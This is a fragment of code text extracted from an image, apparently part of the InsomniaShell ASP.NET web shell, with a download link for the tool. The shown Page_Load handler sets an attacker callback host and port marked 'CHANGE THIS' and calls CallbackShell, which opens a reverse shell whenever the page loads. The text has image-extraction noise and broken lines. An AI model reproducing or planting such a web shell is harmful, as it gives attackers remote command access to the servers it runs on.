 Raw Hex
l/
60 //Download link:
https://www.darknet.org.uk/content/files
/InsomniaShell.zip
61
62 protected void Page_Load(object
sender, EventArgs e)
63 {
64 String host = "10.10.14.104";
//CHANGE THIS
65 int port = 443; ////CHANGE
THIS
66
67 CallbackShell(host, port);
68 }